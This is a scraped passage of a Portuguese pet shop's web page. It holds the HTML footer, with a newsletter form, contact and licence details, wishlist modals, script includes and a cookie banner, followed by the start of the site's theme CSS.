     <div class="block_newsletter col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <div class="col-md-6 col-xs-12">
      <h2 id="block-newsletter-label">
        Subscreva a nossa newsletter
      </h2>
              <p>Pode cancelar a subscrição a qualquer momento.</p>
          </div>
    <div class="col-md-6 col-xs-12">
      <form action="https://petcity.pt/snacks/2436-felix-party-mix-ocean-p12183125-7613033738432.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="input-wrapper col-xs-12 col-md-9">
            <input class="form-control" name="email" type="email" style="padding: 0.55rem 0.5rem;" value=""
              placeholder="O seu endereço de email" aria-labelledby="block-newsletter-label"
              required>
          </div>

          <div class="col-xs-12 col-md-3">
            <input class="btn btn-secondary" name="submitNewsletter" type="submit"
              value="Subscrever">
          </div>


          <input type="hidden" name="blockHookName" value="displayFooterBefore" />
          <input type="hidden" name="action" value="0">

          <div class="col-xs-12">
                        <input type="text"
    name="hp_newsletter_f2fbb8d7"
    value=""
    style="display:none"
    autocomplete="off" />

<input type="hidden"
    name="timestamp"
value="1769203914" />

                          
                      </div>
        </div>
      </form>
    </div>
  </div>
</div>
   
 </div>
</div>
<div class="footer-container">
 <div class="container">
   <div class="row">
     
       
<div class="block-contact col-md-5 links wrapper">
    <img class="logo-footer" src="https://petcity.pt/img/logo_mail-1666466533.jpg" />

  

  <p id="contact-infos">
        Rua D - Lote 98/99 Z., Ind. Casal dos Frades, 2435-661 Seiça, Portugal

          <br>
                  <a href='tel:+351917049278'>+351 917 049 278*</a>
            | <a href='mailto:geral@petcity.pt'>geral@petcity.pt</a>

    |
    <a
      href='https://www.google.com/maps/place/Pet+City/@39.6888902,-8.5526999,17z/data=!3m1!4b1!4m5!3m4!1s0xd227f3fab9a8661:0xff88f27fefe966e4!8m2!3d39.6888902!4d-8.5526999' target="_blank">Ver mapa</a><br>
      <span style="font-size: 10px;top: -8px;position: relative;">*Chamada para a rede móvel nacional</span>
</p>
<p><a href="/content/378-prr-recuperar-portugal"><img src="/img/PRR.png" alt="PRR" style="max-width: 100%;width: 545px;margin-left: -10px;"></a></p>

    <ul class="block-social">
              <li class="facebook"><a href="https://www.facebook.com/petcitypt/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@petcitypt" target="_blank" rel="noopener noreferrer">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/petcitypt/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <p class="h3 myaccount-title hidden-md-down">
    <a href="https://petcity.pt/a-minha-conta" rel="nofollow">
      Minha conta
    </a>
  </p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Minha conta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
          <li><a href="https://petcity.pt/seguimento-de-visitante" title="Seguir Encomenda"
          rel="nofollow">Seguir Encomenda</a></li>
      <li><a href="https://petcity.pt/a-minha-conta"
          title="Faça login na sua conta de cliente"
          rel="nofollow">Iniciar sessão</a></li>
      <li><a href="https://petcity.pt/inicio-de-sessao?create_account=1" title="Criar conta"
          rel="nofollow">Criar conta</a></li>
      <li>
  <a href="//petcity.pt/module/ps_emailalerts/account" title="Meus alertas">
    Meus alertas
  </a>
</li>
<!-- MODULE Loyalty -->
<li class="loyalty">
    <a href="https://petcity.pt/module/loyaltyeditpoints/points?process=summary" title="Meus pontos de fidelidade" rel="nofollow">
        Meus pontos de fidelidade
    </a>
</li>
<!-- END : MODULE Loyalty -->

      </ul>
</div><div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Informações</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Informações</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-40-2"
                class="cms-page-link"
                href="https://petcity.pt/content/40-pagamentos"
                title=""
                            >
              Envios e Pagamentos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-41-2"
                class="cms-page-link"
                href="https://petcity.pt/content/41-termos-e-condicoes"
                title=""
                            >
              Termos e Condições
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-42-2"
                class="cms-page-link"
                href="https://petcity.pt/content/42-politica-privacidade"
                title=""
                            >
              Política de Privacidade
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-43-2"
                class="cms-page-link"
                href="https://petcity.pt/content/43-devolucoes"
                title="Como funcionam as devoluções"
                            >
              Devoluções
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://petcity.pt/content/4-programas-de-fidelizacao"
                title=""
                            >
              Programas de fidelização
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://petcity.pt/content/1-quem-somos"
                title=""
                            >
              Quem Somos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://petcity.pt/contacte-nos"
                title="Use o nosso formulário para nos contactar"
                            >
              Contacte-nos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="col-md-3 complaint-book">
  <p class="h3">Medicamentos Veterinários.</p>
  <small>
    <a href="https://www.dgav.pt/medicamentos/conteudo/medicamentos-veterinarios/fornecimento-distribuicao-por-grosso-de-medicamentos-veterinarios-postos-de-venda-a-retalho-venda-a-distancia-de-mvnsrmv-indisponibilidade-certificados-obpr/venda-a-distancia-de-mvnsrmv/"
      target="_blank"
      rel="external"
      style="width: 107px;display: inline-block;float: left;margin: 4px 14px 0 0;">
      <img src="/img/cms/footer_vet.png"
        style="width: 100%;">
    </a>
    Posto de Venda de Medicamentos Veterinários. Autorização de Venda a
    Retalho de Medicamentos Veterinários nº 319/VRMV/2025 DGAV.
    Diretora técnica: Dra. Liliana Rodrigues Lopes. Para dúvidas ou questões,
    contacte-nos através do <a href="tel:+351917049278">917 049 278</a> ou do
    email: <a target="_blank"
      href="mailto:geral@petcity.pt">geral@petcity.pt</a></small>

  <a style="margin-top: 1rem; display: block;"
    href="https://www.livroreclamacoes.pt/inicio"
    target="_blank">
    <svg xmlns="http://www.w3.org/2000/svg"
      width="150"
      height="61.792"
      viewBox="0 0 150 61.792">
      <g transform="translate(0 0)">
        <g>
          <circle cx="30.896"
            cy="30.896"
            r="30.896"
            fill="#000000"></circle>
          <path d="M4.74,17.58H6.275v6.308h3.883V25.3H4.74Z"
            transform="translate(2.535 9.402)"
            fill="#FFFFFF"></path>
          <path d="M10.715,25.294H9.18V17.62h1.535Z"
            transform="translate(4.91 9.424)"
            fill="#FFFFFF"></path>
          <path
            d="M16.088,17.58h1.688L15.2,25.254H13.663L11.1,17.58h1.688l1.688,5.863Z"
            transform="translate(5.937 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M21.18,17.729a1.289,1.289,0,0,1,.706.537,1.9,1.9,0,0,1,.445.706,2.425,2.425,0,0,1,.184.8,2.133,2.133,0,0,1-.276,1.059,1.3,1.3,0,0,1-.875.706,1.213,1.213,0,0,1,.706.614,2.885,2.885,0,0,1,.184,1.243v1.243a.706.706,0,0,0,.261.445v.184h-1.78l-.092-.445c0-.184-.077-.445-.077-.614V23.5a1.826,1.826,0,0,0-.276-.982,1.412,1.412,0,0,0-.89-.261H17.865v3.07H16.33V17.652h3.638a5.664,5.664,0,0,1,1.213.077ZM17.9,18.88v2.041h1.688a2.763,2.763,0,0,0,.8-.077.783.783,0,0,0,.445-.89.936.936,0,0,0-.445-.982,1.105,1.105,0,0,0-.706-.092Z"
            transform="translate(8.734 9.438)"
            fill="#FFFFFF"></path>
          <path
            d="M27.527,24.684a3.315,3.315,0,0,1-2.486.89,3.177,3.177,0,0,1-2.486-.89A4.236,4.236,0,0,1,21.4,21.491a4.359,4.359,0,0,1,1.151-3.177,3.331,3.331,0,0,1,2.486-.89,3.177,3.177,0,0,1,2.486.89,4.037,4.037,0,0,1,1.151,3.192,4.3,4.3,0,0,1-1.151,3.177Zm-.982-1.151a2.717,2.717,0,0,0,.537-1.949,3.576,3.576,0,0,0-.537-1.965,1.949,1.949,0,0,0-2.686-.246,1.98,1.98,0,0,0-.261.246,2.655,2.655,0,0,0-.537,1.965,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.535-.706Z"
            transform="translate(11.442 9.313)"
            fill="#FFFFFF"></path>
          <path
            d="M33.816,17.775a2.747,2.747,0,0,1,1.335.982A3.07,3.07,0,0,1,35.688,20a6.569,6.569,0,0,1,.184,1.243,5.311,5.311,0,0,1-.614,2.563,2.671,2.671,0,0,1-2.579,1.427h-3.3V17.56h3.285A4.743,4.743,0,0,1,33.816,17.775ZM30.9,18.926V23.9h1.535a1.642,1.642,0,0,0,1.535-1.151,3.929,3.929,0,0,0,.261-1.535,3.745,3.745,0,0,0-.353-1.78,1.535,1.535,0,0,0-1.412-.614Z"
            transform="translate(15.713 9.392)"
            fill="#FFFFFF"></path>
          <path
            d="M40.242,19.007H36.159v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H34.64V17.58h5.6Z"
            transform="translate(18.527 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M46.645,17.759a1.335,1.335,0,0,1,.721.537,2.21,2.21,0,0,1,.353.614,2.133,2.133,0,0,1-.092,1.857,1.366,1.366,0,0,1-.89.706,1.765,1.765,0,0,1,.721.614,2.041,2.041,0,0,1,.169,1.243v1.243a.721.721,0,0,0,.276.445V25.2h-1.8a.89.89,0,0,1-.077-.445c0-.184-.092-.445-.092-.614v-.706a1.826,1.826,0,0,0-.276-.982,1.366,1.366,0,0,0-.875-.261H43.253v3.07H41.58V17.591h3.714A5.158,5.158,0,0,1,46.645,17.759Zm-3.377,1.151v2.041h1.688a2.41,2.41,0,0,0,.813-.092.783.783,0,0,0,.445-.875A.982.982,0,0,0,45.77,19a1.166,1.166,0,0,0-.721-.092Z"
            transform="translate(22.238 9.407)"
            fill="#000000"></path>
          <path
            d="M52.589,19.007H48.583v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H46.91V17.58H52.5Z"
            transform="translate(25.089 9.402)"
            fill="#000000"></path>
          <path
            d="M52.669,18.441a3.208,3.208,0,0,1,2.3-.967,3.254,3.254,0,0,1,2.839,1.243,3.822,3.822,0,0,1,.522,1.412h-1.5a2.486,2.486,0,0,0-.353-.8,1.734,1.734,0,0,0-2.44,0h0l-.276.184a4.083,4.083,0,0,0-.537,1.949,3.07,3.07,0,0,0,.537,1.949,1.734,1.734,0,0,0,2.425.23l.153-.138a1.734,1.734,0,0,0,.353-.89h1.535a3.07,3.07,0,0,1-1.059,2.041,3.146,3.146,0,0,1-2.133.8,3.07,3.07,0,0,1-2.548-1.028,4.328,4.328,0,0,1-.89-2.932A4.006,4.006,0,0,1,52.669,18.441Z"
            transform="translate(27.588 9.34)"
            fill="#000000"></path>
          <path d="M57,17.58h1.535v6.308h3.822V25.3H57Z"
            transform="translate(30.486 9.402)"
            fill="#000000"></path>
          <path
            d="M63.887,17.58h1.765l2.855,7.674h-1.78l-.537-1.535H63.35l-.522,1.535H61.14Zm-.092,4.8h1.949l-.967-3.07Z"
            transform="translate(32.7 9.402)"
            fill="#000000"></path>
          <path
            d="M71.892,17.623h2.3V25.3H72.659V18.789l-1.427,6.385H69.7l-1.412-6.385v6.385H66.75V17.5h2.3l1.412,6.032Z"
            transform="translate(35.7 9.36)"
            fill="#000000"></path>
          <path
            d="M75.249,17.58h1.78l2.747,7.674H78.012l-.537-1.535H74.636L74.1,25.254H72.41Zm-.169,4.8H77.03l-.982-3.07Z"
            transform="translate(38.727 9.402)"
            fill="#000000"></path>
          <path
            d="M78.85,18.429a3.622,3.622,0,0,1,5.065.184l.184.169a4.344,4.344,0,0,1,.537,1.427H83.1a2.226,2.226,0,0,0-.368-.8,1.719,1.719,0,0,0-1.243-.537,1.535,1.535,0,0,0-1.32.706,4.021,4.021,0,0,0-.614,1.965,2.625,2.625,0,0,0,.537,1.949,1.627,1.627,0,0,0,2.932-.813H84.56a3.07,3.07,0,0,1-1.074,2.041,2.732,2.732,0,0,1-2.041.8l-.353.445h.445a2.18,2.18,0,0,1,.706.184.8.8,0,0,1,.276.614.967.967,0,0,1-.353.706,1.857,1.857,0,0,1-.982.276,1.4,1.4,0,0,1-.614-.092l-.445-.276.184-.43.445.077a2.088,2.088,0,0,0,.445.092c.169,0,.353,0,.43-.169a.307.307,0,0,0,.092-.276c0-.092-.092-.261-.169-.261s-.184-.092-.353-.092h-.107l-.261.092-.276-.184.537-.8a2.932,2.932,0,0,1-2.133-1.013,4.328,4.328,0,0,1-.936-2.978A3.561,3.561,0,0,1,78.85,18.429Z"
            transform="translate(41.696 9.352)"
            fill="#000000"></path>
          <path
            d="M89.329,25.365a4.1,4.1,0,0,1-5.065,0,4.236,4.236,0,0,1-1.151-3.192A4.359,4.359,0,0,1,84.264,19a4.1,4.1,0,0,1,5.065,0,4.037,4.037,0,0,1,1.151,3.192A4.3,4.3,0,0,1,89.329,25.365Zm-.982-1.151a2.7,2.7,0,0,0,.537-1.949,3.5,3.5,0,0,0-.537-1.949,1.934,1.934,0,0,0-2.747-.261,1.4,1.4,0,0,0-.261.261,2.609,2.609,0,0,0-.537,1.949,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.473-.706Zm-1.949-8a.43.43,0,0,1,.276.092l.522.184.276.092h.169a.537.537,0,0,0,.353-.092c.092-.092.092-.184.184-.353h.706a2.763,2.763,0,0,1-.353.89.982.982,0,0,1-.8.353.752.752,0,0,1-.445-.092l-.353-.092-.445-.184h-.476a.675.675,0,0,0-.353.092.476.476,0,0,0-.184.353h-.706l.261-.8a1.105,1.105,0,0,1,.982-.522c.169,0,.261,0,.353.077Z"
            transform="translate(44.447 8.632)"
            fill="#000000"></path>
          <path
            d="M94.618,19.007H90.535v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H89V17.58h5.6Z"
            transform="translate(47.6 9.402)"
            fill="#000000"></path>
          <path
            d="M95.11,22.993a1.335,1.335,0,0,0,.261.8,1.535,1.535,0,0,0,1.335.445,4.113,4.113,0,0,0,.967-.077.875.875,0,0,0,.721-.89.706.706,0,0,0-.353-.614,4.6,4.6,0,0,0-1.074-.353l-.8-.184a3.945,3.945,0,0,1-1.688-.614,1.919,1.919,0,0,1-.8-1.688,2.164,2.164,0,0,1,.8-1.688,3.3,3.3,0,0,1,2.226-.706,3.714,3.714,0,0,1,2.118.614,2.21,2.21,0,0,1,.89,1.811H98.18a1.074,1.074,0,0,0-.614-.967,1.811,1.811,0,0,0-.982-.184,1.949,1.949,0,0,0-.967.261.8.8,0,0,0-.353.721.737.737,0,0,0,.353.614,7.289,7.289,0,0,0,.967.353L97.919,21a3.269,3.269,0,0,1,1.335.537,2.041,2.041,0,0,1,.706,1.535,2.226,2.226,0,0,1-.8,1.765,3.545,3.545,0,0,1-2.3.721,3.377,3.377,0,0,1-2.394-.721,2.241,2.241,0,0,1-.906-1.857Z"
            transform="translate(50.039 9.315)"
            fill="#000000"></path>
        </g>
      </g>
    </svg>
  </a>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Adicionar à Lista de desejos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://petcity.pt/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Nenhuma lista encontrada."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Criar nova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://petcity.pt/module/blockwishlist/action?action=createNewWishlist"
  data-title="Criar lista de desejos"
  data-label="Nome da lista"
  data-placeholder="Adicionar nome"
  data-cancel-text="Cancelar"
  data-create-text="Criar lista de desejos"
  data-length-text="O título é demasiado pequeno"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Entrar"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Entrar</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Tem que entrar na sua conta para salvar os seus favoritos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome da lista alterado!"
    data-added-wishlist-text="Produto adicionado à lista de desejos!"
    data-create-wishlist-text="Lista de desejos criada!"
    data-delete-wishlist-text="Lista de desejos apagada!"
    data-copy-text="Link de partilha copiado!"
    data-delete-product-text="Produto apagado!"
  ></div>

     
   </div>

   
     <p class="copy">
       © 2026 Pet City. Todos os direitos reservados.
       <a href="https://red.com.pt" target="_blank" rel="noopener noreferrer nofollow">
         Designed by RED
       </a>
     </p>
   

 </div>
</div>


 



<style>
 .wishlist-list-item:hover .wishlist-list-item-title {
   color: #ea5b1d;
 }

 .wishlist-footer-links {
   display: none;
 }

 .modal-header h5 {
   text-decoration: none;
 }

 .wishlist-modal .modal-header {
   padding: 0.625rem 1rem !important;
 }


 .wishlist-product-combinations a {
   position: relative;
   top: -20px;
 }

 .wishlist-product-combinations {
   display: flex;
   align-items: flex-start;
   justify-content: space-evenly;
   flex-direction: column;
   align-content: center;
 }

 button.wishlist-button-add {
   top: 28px !important;
   border: 1px solid #ea5b1d;
 }

 .wishlist-button-add i {
   color: #ea5b1d;
 }

 .block_newsletter label.psgdpr_consent_message,
 .block_newsletter label.psgdpr_consent_message a {
   color: #fff;
 }

 .block_newsletter label.psgdpr_consent_message a:hover {
   text-decoration: underline;
 }

 .form-fields .offset-md-3 {
   margin-left: 0px;
 }

 div#gdpr_consent {
   padding-top: 12px;
 }

 #search_filters,
 #search_filters_brands,
 #search_filters_suppliers {
   padding: 0.563rem 0;
 }

 section.facet.clearfix ul {
   overflow-y: auto;
   overflow-x: hidden;
   max-height: 490px;
   padding-right: 18px;
   margin-bottom: 26px;
   padding-bottom: 20px;
 }

 p.h6.facet-title.hidden-sm-down {
   padding-bottom: 10px;
 }

.c-stepper li:not(:last-child):after {
    width: calc(100% - var(--circle-size) - calc(var(--spacing)*2));
    left: calc(50% + calc(var(--circle-size)/2 + var(--spacing)));
}
span.close_cookie {
    display: none;
}
</style>
      </footer>
    

  </main>

  
    
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Insira uma palavra-passe entre %se %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="A pontuação mínima deve ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
    	


	<script src="https://petcity.pt/themes/core.js" ></script>
	<script src="https://petcity.pt/themes/petcity/assets/js/theme.js" ></script>
	<script src="https://petcity.pt/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="https://petcity.pt/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/productListingComments.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/post-comment.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/list-comments.js" ></script>
	<script src="https://petcity.pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://petcity.pt/modules/ets_cookie_banner/views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js" ></script>
	<script src="https://petcity.pt/modules/productlabel//views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://petcity.pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/product.bundle.js" ></script>
	<script src="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://petcity.pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://petcity.pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/graphql.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/vendors.js" ></script>
	<script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>


  

  
        <style>
        .ets_cookie_banber_block{
    width :300px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ea5b1d;
    color: #ffffff;
    border-color: #ea5b1d;
}
.btn.ets-cb-btn-ok:hover{
    background: #c24712;
    color: #ffffff;
    border-color: #c24712;
}
    </style>
    <div class="ets_cookie_banber_block left_bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <h3 style="margin-bottom:20px;">Privacidade<span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></h3>
<p><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização. </span></p>
<p><a href="/content/42-politica-de-privacidade" target="_blank" rel="noreferrer noopener">Políticas de Privacidade</a><br /><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://petcity.pt/module/ets_cookie_banner/submit" >Aceitar</a>
        </div>
    </div>
<style id="whatsappchat_custom_css">
    @media (max-width: 991px) {
  .whatsapp_1.float-bottom-right {bottom: 75px!important}
}

</style>
                <a class="float petcity float-bottom-right float-floating whatsapp-offline" href="https://wa.me/message/RBGLOYO7J4J2J1" style="background-color: #25d366">
            <i class="whatsapp-icon-3x" style="padding-right:0!important;"></i>
        </a>            <div class="whatsappchat whatsapp-label_1 label-container label-container-bottom-right float-floating">
                        <div class="label-text">Fora do horário de atendimento. Deixe a sua mensagem e responderemos assim que possível.</div>
            <i class="icon icon-play label-arrow"></i>
                    </div>
    
  


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/theme.css
body_size: 37751
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@500;600;700&family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap);
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  box-sizing: border-box;
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  background-color: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
output,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress,
sub,
sup {
  vertical-align: baseline;
}
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  color: #ea5b1d;
  text-decoration: none;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  color: #000;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden;
}
samp {
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
dt,
optgroup {
  font-weight: 700;
}
button,
hr,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type='reset'],
[type='submit'],
button,
html [type='button'] {
  -webkit-appearance: button;
}
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring,
button:-moz-focusring {
